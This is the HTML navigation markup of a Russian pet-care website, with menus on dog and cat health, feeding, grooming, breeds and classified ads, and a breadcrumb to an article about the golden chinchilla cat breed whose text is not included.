	<li id="menu-item-65247" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65248" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65249" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65250" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА у собак</a></a></li>
	<li id="menu-item-65251" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65252" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65253" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65254" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65255" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65256" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65257" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика у собак</a></a></li>
	<li id="menu-item-65258" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты для собак</a></a></li>
	<li id="menu-item-65259" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды собак</a></a></li>
</ul>
</li>
<li id="menu-item-65260" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65260" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65260" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65260"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65260" id="labelid-menu-item-dropdown-65260" data-parent="#accordion-mobiletop">
	<li id="menu-item-65261" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65262" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма для собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65262" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65262" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65262"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65262" id="labelid-menu-item-dropdown-65262" data-parent="#accordion-mobiletop">
	<li id="menu-item-65263" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65264" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65265" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65266" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65267" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65267" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65267" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65267"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65267" id="labelid-menu-item-dropdown-65267" data-parent="#accordion-mobiletop">
	<li id="menu-item-65268" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65269" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65270" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65271" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход за собакой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65271" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65271" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65271"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65271" id="labelid-menu-item-dropdown-65271" data-parent="#accordion-mobiletop">
	<li id="menu-item-65272" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65273" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
	<li id="menu-item-65274" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
</ul>
</li>
<li id="menu-item-65275" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65275" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65275" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65275"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65275" id="labelid-menu-item-dropdown-65275" data-parent="#accordion-mobiletop">
	<li id="menu-item-65276" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65277" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65278" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65279" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65280" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65281" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Собаки крупных пород</a></a></li>
	<li id="menu-item-65282" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы собак</a></a></li>
	<li id="menu-item-65283" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65284" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65285" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65286" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65287" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65288" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы собак</a></a></li>
	<li id="menu-item-65289" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65290" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65291" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65292" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород собак</a></a></li>
</ul>
</li>
<li id="menu-item-116083" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-116083" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-116083" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-116083"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-116083" id="labelid-menu-item-dropdown-116083" data-parent="#accordion-mobiletop">
	<li id="menu-item-116084" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
</ul>
</li>
<li id="menu-item-65475" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65475" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65475" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65475"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65475" id="labelid-menu-item-dropdown-65475" data-parent="#accordion-mobiletop">
	<li id="menu-item-65476" ><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></a></li>
	<li id="menu-item-65477" ><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></a></li>
	<li id="menu-item-65478" ><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></a></li>
	<li id="menu-item-65479" ><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></a></li>
	<li id="menu-item-65480" ><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></a></li>
	<li id="menu-item-65481" ><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></a></li>
	<li id="menu-item-65482" ><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></a></li>
	<li id="menu-item-65483" ><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></a></li>
	<li id="menu-item-65484" ><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></a></li>
	<li id="menu-item-65485" ><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></a></li>
	<li id="menu-item-65486" ><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></a></li>
</ul>
</li>
</ul>




</div>
  <div class="justify-content-between w-100 d-none d-lg-flex">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya" class="dropdown-menu"><li id="menu-item-65323" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li id="menu-item-65324" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li id="menu-item-65325" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li id="menu-item-65326" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li id="menu-item-65327" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li id="menu-item-65328" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li id="menu-item-65330" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li id="menu-item-65331" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li id="menu-item-65332" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li id="menu-item-65336" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li id="menu-item-65337" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>

		
<a href="/lichnyj-kabinet/" class="btn btn-header-login btn-secondary"> добавить объявление</a>




		</div>

	</div>


	</nav>
</div>
</header>

	<div id="content" class="site-content">
		<div class="container">
			<div class="row">

	<div class="col-md-12">
		<div class="breadcrumbs_box">
			<div class="wrap">
				<p class="breadcrumbs single"><span><span><a href="https://usatiki.ru/">Главная страница</a></span>  <span><a href="https://usatiki.ru/porody-koshek/">Породы кошек</a></span>  <span class="breadcrumb_last" aria-current="page">Золотистая шиншилла: что за порода?</span></span></p>			</div>
		</div>
	</div>

	
	<div class="col-xl-2"><div class="sidebar">
<aside class="left_side single sidebar_block">
<div class="d-none d-lg-block">
<form role="search" method="get" id="searchform" action="https://usatiki.ru/" >
	<div class="search-form">
		<input type="search" value="" name="s" id="s" placeholder="Поиск по сайту...">
		<button type="submit"  id="searchsubmit"></button>
	</div>
</form></div>
<!--<div class="articles-menu">


	<div  id="articles-menu-content">-->
<!--	<ul  class="articles-menu-tab" >
	  <li >
	 <div class="icon-cats"></div>
	    <div class="articles-f">Все о кошках</div>
	  </li>
	</ul>
		<div  id="cats" >
			<div id="accordion-cats" class="menu"><ul>
<li id="menu-item-66288" ><a href=""></a></a></li>
<li id="menu-item-2" ><a href=""></a></a></li>
<li id="menu-item-65341" ><a href=""></a></a></li>
<li id="menu-item-65318" ><a href=""></a></a></li>
<li id="menu-item-36844" ><a href=""></a></a></li>
<li id="menu-item-68022" ><a href=""></a></a></li>
<li id="menu-item-68024" ><a href=""></a></a></li>
<li id="menu-item-68026" ><a href=""></a></a></li>
<li id="menu-item-68028" ><a href=""></a></a></li>
<li id="menu-item-68030" ><a href=""></a></a></li>
<li id="menu-item-68032" ><a href=""></a></a></li>
<li id="menu-item-68034" ><a href=""></a></a></li>
<li id="menu-item-68036" ><a href=""></a></a></li>
<li id="menu-item-68039" ><a href=""></a></a></li>
<li id="menu-item-68041" ><a href=""></a></a></li>
<li id="menu-item-68043" ><a href=""></a></a></li>
<li id="menu-item-68045" ><a href=""></a></a></li>
<li id="menu-item-68047" ><a href=""></a></a></li>
<li id="menu-item-36859" ><a href=""></a></a></li>
<li id="menu-item-65314" ><a href=""></a></a></li>
<li id="menu-item-72847" ><a href=""></a></a></li>
<li id="menu-item-51116" ><a href=""></a></a></li>
<li id="menu-item-35099" ><a href=""></a></a></li>
</ul></div>
		</div>-->


<!--	<ul  class="articles-menu-tab" >
	  <li >
	    <div class="icon-dogs"></div>
	    <div class="articles-f">Все о собаках</div>

	  </li>
	</ul>
		<div  id="dogs" >
			  <div id="accordion-dogs" class="menu"><ul>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
</ul></div>
		</div>
	</div>-->



<!--</div>-->



<div class="articles-menu d-none d-lg-block">


	<div  id="articles-menu-content">

		<div  id="leftmenu" >
			<div class="menu-leftmenu-container"><ul id="accordion-leftmenu" class="menu"><li id="menu-item-65115" ><div class="icon-cats"></div> <div class="articles-f">Все о кошках</div></a></li>
<li id="menu-item-65116" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65116" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65116" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65116"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65116" id="labelid-menu-item-dropdown-65116" data-parent="#accordion-leftmenu">
	<li id="menu-item-65117" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65118" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65119" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65120" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65121" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65122" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65124" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65125" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65126" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65127" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65123" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65129" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65131" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65133" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание</a></a></li>
<li id="menu-item-65138" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65138" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65138" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65138"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65138" id="labelid-menu-item-dropdown-65138" data-parent="#accordion-leftmenu">
	<li id="menu-item-65134" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода</a></a></li>
	<li id="menu-item-65135" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65139" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65142" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65142" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65142" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65142"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65142" id="labelid-menu-item-dropdown-65142" data-parent="#accordion-leftmenu">
	<li id="menu-item-65144" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65145" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65146" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65147" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65154" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65154" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65154" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65154"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65154" id="labelid-menu-item-dropdown-65154" data-parent="#accordion-leftmenu">
	<li id="menu-item-65155" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65156" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65152" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65160" class="current-category"><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65160" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65160" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65160"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65160" id="labelid-menu-item-dropdown-65160" data-parent="#accordion-leftmenu">
	<li id="menu-item-65173" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65175" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65174" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65176" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65179" class="current-category"><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65161" class="current-category"><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65178" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65162" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65164" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65177" class="current-category"><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65163" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-65190" ><div class="icon-dogs"></div> <div class="articles-f">Все о собаках</div></a></li>
<li id="menu-item-65191" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65191" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65191" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65191"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65191" id="labelid-menu-item-dropdown-65191" data-parent="#accordion-leftmenu">
	<li id="menu-item-65192" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65193" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65194" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65195" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА</a></a></li>
	<li id="menu-item-65196" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65197" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65199" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65200" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65201" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65128" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65198" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика</a></a></li>
	<li id="menu-item-65130" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты</a></a></li>
	<li id="menu-item-65132" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды</a></a></li>
</ul>
</li>
<li id="menu-item-65202" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65202" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65202" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65202"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65202" id="labelid-menu-item-dropdown-65202" data-parent="#accordion-leftmenu">
	<li id="menu-item-65203" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65143" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65143" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65143" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65143"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65143" id="labelid-menu-item-dropdown-65143" data-parent="#accordion-leftmenu">
	<li id="menu-item-65148" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65149" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65150" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65151" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65157" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65157" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65157" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65157"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65157" id="labelid-menu-item-dropdown-65157" data-parent="#accordion-leftmenu">
	<li id="menu-item-65158" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65159" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65153" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65140" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65140" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65140" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65140"><i class="fa fa-menu pull-right"></i></div></a>
